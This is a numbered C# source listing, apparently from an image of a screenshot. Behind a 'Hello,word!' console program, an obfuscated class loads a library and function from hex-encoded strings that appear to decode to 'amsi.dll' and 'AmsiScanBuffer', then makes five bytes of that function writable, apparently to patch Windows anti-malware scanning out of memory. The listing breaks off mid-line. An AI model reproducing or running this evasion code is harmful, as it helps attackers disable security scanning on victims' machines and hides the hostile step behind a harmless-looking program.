 2 using System.Runtime.InteropServices;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Net;
6
7 namespace ConsoleApp1
8 {
9 class Program
10 {
11 static void Main(string[] args)
12 {
13 Console.WriteLine("Hello,word!");
14 yba2983.c193b();
15 }
16 }
17 }
18 public class yba2983
19 {
20 [DllImport("kernel32", EntryPoint = "GetProcAddress")]
21 public static extern IntPtr v779b(IntPtr x8d356, string v7be73);
22 [DllImport("kernel32", EntryPoint = "LoadLibrary")]
23 public static extern IntPtr e6656d9(string zc6ea);
24 [DllImport("kernel32", EntryPoint = "VirtualProtect")]
25
26 public static extern bool h7c586(IntPtr mda7864, UIntPtr k27bc1b, uint xcdaf29, out uint r84b39);
27 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
28 static extern void ef5ae(IntPtr a948e8, IntPtr l8b12e, int g4c6e);
29 public static int c193b()
30 {
31 IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
32 if (c2ae2d6 != IntPtr.Zero)
33 {
34 IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211"));
35 if (r963493 != IntPtr.Zero)
36 {
37 UIntPtr hbaa2d = (UIntPtr)5; uint k9c379 = 0; if (h7c586(r963493, hbaa2d, 0x40, out k
38 {